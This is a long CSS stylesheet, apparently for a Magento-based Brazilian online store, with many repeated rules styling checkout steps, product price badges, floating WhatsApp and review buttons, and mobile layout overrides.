.product-item .price::after {
    display: none !important;
}

.product-info-price .price-box .price-container::after {
    content: " " !important;
}



@media (max-width: 768px), print {

    .checkout-index-index .setedias {
        margin-bottom: 0px;
    }
    
    .checkout-index-index .pagbank {
    max-width: 210px !important;
    display: block !important;
    margin: auto;
    margin-top: -30px;
    padding-bottom: 10px;
    float: right !important;
    margin-top: 296px !important;
    }     
    

    .checkout-contatos {
        margin-top: 5px !important;
    }
        
        .checkout-zap {
        font-size: 13px !important;
    }
        
        .checkout-email {
        font-size: 13px !important;
    }
    
        
        .page-header {
    height: 95px !important;
    }   
        
    .checkout-payment-method .payment-option-content .form-discount {
        width: 95% !important;
    }    
    
    .checkout-cart-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }
        
    .checkout-index-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }    
    
    .catalogsearch-result-index .product-item .price::after {
        background-size: 70% !important;
        background-position: 27px 19px !important;
    }    
        
    .checkout-index-index .header.content {
            padding-top: 5px !important;
        }        
        
        .checkout-cart-index .pagbank {
            max-width: 270px !important;
            display: block !important;
            margin: auto;
            margin-top: 0px;
            padding-bottom: 0px;
        }   
      
            
     
        
   
        
        
         .slider-inicial {
            margin-top: -20px !important;
        }   
        
        
        .background-topo {
        background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        height: 25px;
        display: block;
        position: absolute;
            width: 95%;
    }
        
        .catalog-product-view .page-header.configurable .header.content {
    
            margin-top: -20px !important;
            /* margin-bottom: -58px !important; */
        }    
        
        .page-main {
            padding-top: 20px;
        }
     
           .page-header .header.panel {
            padding: 10px 30px !important;
        }       
        
            .nav-toggle {
            height: 63px !important;
        }
            .page-header .header.content .logo img {
            margin-left: 35px !important;
            margin-top: 25px !important;
        }
            .page-header.configurable .minicart-wrapper {
            margin-top: -12px !important;
        }
            .page-header.configurable .block-search .label {
            margin-top: 37px !important;
        
        }
            .page-header.configurable .block-search .control {
            padding-left: 15px !important;
            padding-right: 15px !important;
            background: #ffffffe6 !important;
        }
     
        
        
        .fotorama__nav--dots .fotorama__nav__frame {
        width: 38px !important;
    }
        .fotorama__active .fotorama__dot {
        background-color: #fcc700 !important;
        border-color: #fcc700 !important;
    }
        .fotorama__dot {
        height: 10px !important;
        width: 10px !important;
    }
        
        .googlereviews {
            display: block !important;
        }    
            
        .page-products .columns {
            padding-top: 0px;
        }    
        
        .checkout-cart-index .whatsapp {
            right: 20px !important;
        }
        
        .checkout-index-index .whatsapp {
            right: 20px !important;
        }    
        
    
            
            
            
        .icones-categorias {
            padding: 10px !important;
        }
        
        .titulo-categorias {
            font-size: 1.3rem !important;
        }    
        
        .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }    
            
            
        .banner-calc-texto1 {
            font-size: 1.8rem !important;
            width: 300px !important;
        }    
            
        .banner-calc-texto2 {
            line-height: 15px;
        }
            
            
            .slick-slide .slick-current .slick-active {
                width: 310px !important;
            }    
            
            .googlereviews {
            margin-left: 10px !important;
            bottom: 10px !important;
            left: 0px !important;
        }
            
        .whatsapp {
            bottom: 0px !important; 
        }    
        
        .products-grid .product-item-info {
            padding: 5px;
        //    box-shadow: 0px 0px 6px #d2d2d2;
        }    
            
        .catalog-category-view .notification-container {
            display: contents !important;
        }    
        
        .product.featured-attributes {
            display: block !important;
            margin: 0px 0 0;
            font-size: 13px;
        }  
           
            
        .checkout-index-index .page-header .header.content .logo img {
            width: 210px !important;
            margin-left: 0px !important;
            margin-top: 0px !important;
            margin-bottom: 0px !important;
        }    
            
        .checkout-index-index .logo {
            display: block;
            float: none !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin: 0 0 0px 44px;
            max-width: 53%;
            position: relative;
            z-index: 5;
        }       
        
          
            
        
        .opc-estimated-wrapper {
            margin: 0px 0px 20px !important;
            background: #fafafa;
            color: #333;
            border-bottom: 1px solid #ccc;
            border-top: 1px solid #ccc;
            margin: -21px -15px 15px;
            padding: 18px 15px;
        }
            
            
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        } 
        
        
        .opc-progress-bar {
            display: none !important;
            width: auto !important;
        }
        
        .opc-progress-bar {
            padding: 0;
            list-style: none none;
        }
        
        .opc-progress-bar>li {
            margin: 0;
            max-width: 45%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
         
        
        .checkout-index-index .opc-progress-bar-item._active:before {
            background: #fcc700 !important;
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar {
            counter-reset: i;
            display: block;
            font-size: 0;
            margin: 0;
            padding: revert;
            list-style: none none;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
        .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
            background: #e4e4e4;
            border: 1px solid #ccc;
            height: 38px;
            margin-left: -19px;
            transition: background .3s;
            width: 38px;
            border-radius: 50%;
            content: '2';
            left: 50%;
            position: absolute;
            top: 0;
        }     
            
           
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.9rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .checkout-index-index .opc-progress-bar-item._active>span:after {
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item._active>span:after {
            border-color: #ff7a0e;
            content: '\f00c';
            font-family: 'FontAwesome';
        }
        
        .opc-progress-bar-item>span:after {
            background: #fff !important;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.9rem !important;
        }
        
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
            
           
            
        
        .opc-progress-bar-item>span:after {
            background: #fff;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.8rem;
        }
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
            
        .opc-progress-bar {
            margin: 10 0 22px !important;
            counter-reset: i;
            display: block;
            font-size: 0;
        }   
            
        
            
        .checkout-index-index .minicart-wrapper .action.showcart {
            display: none;
        }    
            
            
        .opc-wrapper {
            width: 100%;
        }
        
        .column.main .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }
            
        .telefone-celular {
            display: block !important;
        }
            
        .telefone-computador {
            display: none !important;
        }    
            
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 16px !important;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 130px  !important;
           /* background-image: url(/media/wysiwyg/icone-fretegratis-cimabaixocelular.svg) !important; */
            
                background-image: url(/media/wysiwyg/icone-frete-gratis-cima-baixo-celular2.svg) !important;
            
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 130px  !important;
            background-position: 0px 19px  !important;
            height: 65px !important;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
            
        .selos-ao-lado-do-logo {
            display: none !important;
        }    
    
    
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        







































.swiper-button-next.swiper-button-white {
    padding: 10px;
}

.swiper-button-prev.swiper-button-white {
    padding: 10px;
}

.easyslide-wrapper .swiper-container {
    background-color: black;
}        
        
.videos-checkout {
    margin-top: 10px;
    margin-bottom: 10px;
    
}    
    
    
.checkout-shipping-method .actions-toolbar>.primary {
    width: 100%;
}  

.checkout-shipping-method .actions-toolbar .action.primary.button {
    width: 100%;
}
    
    
.checkout-payment-method .actions-toolbar .primary {
    float: none;
    padding-left: 10%;
    padding-right: 10%;
    width: 100% !important;
    margin-top: 10px;
    margin-bottom: 10px;
}    
    
.tem-mais {
    text-align: center;
    text-transform: capitalize;
    font-size: 2rem;
    color: #fcc700 !important;
    font-weight: bold !important;
    text-rendering: geometricPrecision;
    text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
}    
    
    .icone-zap {
    
    }
    
    .zap-legenda {
        line-height: 12px;
        font-size: 12px;
    }
    
    
    .checkout-cart-configure .whatsapp {
        height: 72px !important;
    }
    
    
    .checkout-cart-configure .easybanner-placeholder-wrapper {
        display: none !important;
        
    }
    
    .message.success {
        display: none !important; 
    }
    
    .container-social {
        width: 320px !important;
        margin-top: -20px !important;
    }
    
    .amrewards-points-rate {
        display: none !important;
    }
    
    .nav-sections .header.links li>a {
        background: #f1f1f1;
    }
    
    .checkout-cart-index .selos-ao-lado-do-logo {
        width: 240px;
    }
        
    .checkout-cart-index .minicart-wrapper {
        display: none;
    }
     
    .checkout-index-index .page-footer .footer.content .footer-links {
        display: none;
    }
        
    .checkout-cart-index .page-footer .footer.content .footer-links {
        display: none;
    }  
    
    .cookie-bar {
    background: rgba(255, 255, 255, 0.95) !important;
    
    }
        
    .opc-block-shipping-information {
    background-color: #ffffff !important;
    }
        
    .opc-wrapper .form-shipping-address {
    display: block;
    }
        
        
    .product-info-main .product-info-stock-sku .value {
        color: #ffffff;
        background-color: #c2c2c2;
        padding: 3px;
        font-weight: bolder;
        border-radius: 4px;
        letter-spacing: 1px;
    }   
        
        
        .whatsapp {
            display: block;
            position: fixed;
            z-index: 100;
            float: right;
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 8px;
            height: 72px;
            width: 72px;
            margin-bottom: 10px;
            /* margin-right: 6px; */
            opacity: 100%;
            background-color: #fff;
            border-radius: 5px;
            text-align: center;
            z-index: 801;
            right: 110px;
            transition: transform .2s;
            transform: translateZ(0);
            -webkit-backface-visibility: hidden;
            will-change: transform;
            backface-visibility: hidden;
            bottom: 0px;
        }    
        
        
    .askit-show-form {
        margin: auto;
        display: block;
    }   
        
        
        .link-accent, .askit-item-actions .askit-item-trigger, .actions-toolbar>.secondary .action.remind {
            border-bottom: 3px solid #fcc700 !important;
        }
        
        .askit-item-title, .askit-item-answer>.askit-item-author {
            text-transform: none !important;
        }
        
        .ajuste-cordas-inicial {
            padding-top: 10px;
            padding-bottom: 10px;
            margin-top: -10px;
        }
        
        .banner-calc-texto1 {
            font-size: 16px;
            font-weight: 500;
            font-size: 2rem;
            background-size: contain;
            background-color: gainsboro;
            font-weight: bold;
            color: #fff;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: math-auto;
            margin-top: 0px;
            font-family: 'Barlow Semi Condensed', sans-serif;
            width: 403px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .banner-calc-texto2 {
            font-size: 13px;
            margin-top: 0px !important;
        }
        
        .banner-calc-texto3 {
            font-size: 11px;
            margin-top: -10px;
        }
        
        
        
        .slider-inicial {
            padding-top: 30px;
            padding-bottom: 10px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .checkout-onepage-success .pagbank {
            max-width: 300px;
            margin: auto;
            margin-top: 10px;
            width: 300px;
            display: block;
        }
        
        .blocos-icones {
            max-width: 100%;
            display: flex;
            margin: auto;
            width: 100%;
        }
        
        .icone-redes-simples {
            display: block;
            width: 25%;
        }
        
        .icone-redes-intermediarias {
            display: block;
            width: 25%;
        }
        
        .icone-redes-luxo {
            display: block;
            width: 25%;
        }
        
        .icone-cadeiras {
            display: block;
            width: 20%;
        }
        
        .icone-acessorios {
            display: block;
            width: 25%;
        }
        
        
        
        
        .icones-inicial {
            text-align: center;
            margin-top: -10px;
        }
        
        
        .checkout-cart-index .whatsapp {
            right: 55px;
        }
        
        .checkout-index-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        .checkout-cart-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        
        
        .opc-sidebar {
            background-color: transparent !important;
        }
        
        .opc-block-summary {
            background: transparent !important;
        }
        
        .checkout-index-index .minicart-wrapper {
            display: none;
        }
        
        .checkout-index-index .logo img {
            width: 40% !important;
            margin-top: 15px;
            margin-bottom: 15px;
            margin-left: 130px;
        }
        
        
        .checkout-index-index .pagbank {
            max-width: 60%;
            display: block;
            margin-top: -20px;
            float: inline-end;
        }
        
        .opc-progress-bar {
            margin-top: 22px;
            margin-bottom: 20px;
            margin-left: auto;
            margin-right: auto;
            counter-reset: i;
            display: block;
            font-size: 0;
            width: max-content;
        }
        
        
        div.block-viewed-products-grid .block-title::before {
            background: transparent;
        }
        
        div.block-viewed-products-grid .block-title :first-child {
            /* color: #90a1b3; */
            /* background: #fff; */
            /* margin-left: 0px; */
            /* padding: 0 10px; */
            /* position: relative; */
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .block .block-title {
            padding-top: 20px;
        }
        
        .titulo-categorias {
        font-size: 2rem;
            background-size: contain;
            text-align: center;
            /* font-weight: bold; */
            color: #525252;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #ffffff, 0px 0 0.9em #616161, 0 0 0.5em #ffffff;
            text-transform: capitalize;
            font-family: 'Barlow Semi Condensed', sans-serif;
        }
        
        .icones-categorias {
            display: flex;
            padding: 30px;
            margin-bottom: 30px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        .block-title [aria-level="2"] {
            font-family: 'Barlow Semi Condensed', sans-serif;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        
        a {
          text-decoration: none !important;
        }
        
        
        
        .cd-cart-trigger, .cd-cart {
            right: 20px;
            bottom: 10px !important;
        }
        
        
        
        
        .googlereviews {
       
            position: fixed;
            z-index: 100;
            /* float: left; */
           /* filter: drop-shadow(-1px 1px 3px grey); */
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 0px;
            height: 61px;
            margin-bottom: 10px;
            margin-left: 20px;
            /* margin-right: 30%; */
            width: 150px;
            opacity: 100%;
            bottom: 10px;
            left: 0px;
        }
        
        
        
        
        .catalogsearch-result-index .product-item .price::after {
        
            width: 180px !important;
        
        }
        
        
        .catalog-category-view .label.subscribe-popup a {
            cursor: pointer;
            box-shadow: 0px 0px 6px #d2d2d2;
            padding: 10px;
        }
        
        
        .catalog-category-view .amxnotif-block {
        
            text-align: center;
            padding-top: 5px;
            padding-bottom: 5px;
        }
        
        .catalog-product-view .amxnotif-block {
            padding-top: 0px;
            background-color: #fff;
            text-align: center;
            padding: 15px;
            box-shadow: 0px 0px 6px #d2d2d2;
        }
        
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        }
        
        .cd-cart-trigger .count {
            background: #fcc700 !important;
        }
    
    
        
        .account .page-title-wrapper .page-title {
            padding-left: 0;
            padding-right: 0;
            white-space: normal;
            max-width: none;
            overflow: visible;
            text-overflow: initial;
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .order-status {
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
        }
        
        .checkout-success .field-tooltip {
            display: contents;
        }
        
        .opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
            font-size: 15px !important;
        }
        
        .checkout-index-index .action-auth-toggle {
            display: none;
        }
        
        
        
        .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .cart.table-wrapper .col.price .price-excluding-tax {
                font-size: 1.4rem !important;
        }
        
        .cart.table-wrapper .product-item-name {
            font-size: 1.4rem !important;
        }
        
        .cart-summary {
            background: #f7f7f7 !important;
        }
        
        input.input-text, select, textarea {
            border: 0;
            border-radius: 4px;
            border-width: 1px;
            border-color: #e7e7e7;
            border-style: double;
            background: #fff;
            font-size: 16px;
        }
        
        
        
        
        .count-cat {
            font-size: 16px;
        }
        
        .notification-cat {
            font-size: 12px;
        }
        
        .count {
            padding-right: 5px;
            font-size: 20px;
        }
        
        .notification-text {
            font-size: 15px;  
            margin-left: 10px;
        }
        
        .product-info-main .product-info-stock-sku {
            display: flex;
            flex-direction: row-reverse;
        }
        
        .bloco-numero {
            display: contents;
        }
        
        .bloco-animacao {
            display: contents;
        }
        
        
        .sales-counter.eh-top-left p {
            margin-bottom: 0;
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            font-size: 1.3rem;
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        .sales-counter.eh-top-left p.count {
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info p {
            margin-bottom: 0;
            display: inline-flex;
            margin-right: 0px;
            /* background: #bc8bdb; */
            /* border-radius: 0px; */
            /* color: #fff; */
            /* color: #333 !important; */
            /* font-weight: 500; */
            /* height: 20px; */
            /* margin: 0px; */
            /* padding: 0 3px; */
            /* text-transform: capitalize; */
            /* text-shadow: 0 0 black; */
            /* text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff; */
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info {
            /* background-color: #1979c3; */
            /* color: #fff; */
            /* margin-top: 0px; */
            display: flex;
            /* float: right; */
            /* font-weight: 100; */
            /* border-radius: 5px; */
            /* text-shadow: 0px 0px 6px #d8d8d8; */
            /* flex-direction: row; */
            /* flex-wrap: nowrap; */
            /* align-content: stretch; */
            /* justify-content: space-evenly; */
            align-items: baseline;
            padding: 0px;
        }
        
        
        
        .explicacao-titulo {
            text-align: center;
            margin-top: -10px;
            max-width: 81%;
            margin-left: auto;
            margin-right: auto;
        }
        
        .block-title {
            text-align: center;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .action.primary {
           color: #fff !important;
        }
        
        .catalog-product-view .column.main>.block .block-title [role="heading"] {
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            
        }
        
        .page-main>.page-title-wrapper .page-title {
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        h2 {
            font-size: 2.7rem !important;
            background-size: contain;
            font-weight: bold;
            color: #fcc700;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
        }
        
        .telefone-computador {
            display: block;
        } 
        
        .telefone-celular {
            display: none;
        }
        
        .comparison.actions {
            display: none !important;
        }
        
        .old-price, .old.price {
            color: #c1c1c1 !important;
            text-decoration-line: spelling-error;
        }
        
        .table-comparison .price-box {
            display: grid !important;
        }
        
        .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary, .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
            top: 238px !important;
        }
        
        .amreview-toolbar-wrap .pages .action {
            background: url([data-uri]) no-repeat center / 10px 17px !important;
        }
        
        .product-item .price-box .old-price {
            display: none !important;
        }
        
        .product-info-price .price-box .old-price {
            display: none !important;
        }
        
        
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 230px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            filter: grayscale(1);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100%  !important;
            background-position: 0px 19px  !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        .product-info-price .price-box .price-container::after {
        font-weight: 300;
        color: #6b6b6b;
        /*content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia";*/
        display: block;
        font-size: 13px;
        margin-left: 1px;
        background-color: transparent;
        /* padding-left: 5px; */
        /* padding-right: 5px; */
        display: block;
        width: 230px;
            height: 40px;
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
             filter: grayscale(1);
            background-repeat: no-repeat;
            background-size: 100%;
            background-position: 0px 19px;
        /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .catalog-category-view .page-title-wrapper {
            display: none !important;
        }
        
        
        .cart-open .cd-cart .checkout {
            color: #fff !important;
        }
        
        .cd-cart footer .checkout, .cd-cart footer .checkout:hover {
            background: #a5ce47;
            color: #fff !important;
        }
        
        .cd-cart .checkout {
            font-size: 17px !important;
        }
        
        .product-item-actions .actions-primary>.stock.unavailable {
            display: none !important;
        }
        
        .icones-produto {
            text-align: center;
        }
        
        
        .product-item {
            font-size: 1.3rem !important;
        }
        
        .product-info-main .product-add-form-bottom {
            line-height: 32px;
            margin-left: 100px;
            float: right !important;
            width: 250px !important;
        }
        
        
        .catalog-product-view .page-title-wrapper .page-title {
            font-weight: 300;
            text-transform: math-auto;
            line-height: normal;
            margin-top: 10px;
            margin-bottom: 10px;
            
        }
        
        .product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
            font-size: 12px !important;
        }
        
